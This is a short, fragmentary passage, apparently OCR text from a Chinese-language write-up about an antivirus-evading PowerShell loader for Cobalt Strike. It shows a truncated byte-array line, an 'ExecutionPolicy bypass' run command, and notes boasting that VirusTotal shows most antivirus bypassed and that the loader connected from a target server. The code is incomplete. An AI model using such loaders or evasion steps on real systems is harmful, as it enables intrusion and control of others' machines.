
$string = ''
$s = [Byte[]]$var_code = [System.Convert
本地测试一下：
powershell -ExecutionPolicy bypass -File .\index.ps1
可以上线！Virustotal 发现 bypass 了大部分 AV：
之后就上传到目标服务器成功上线CS：
虽然上线CS了，但是执行命令不了，可能是被拦截了：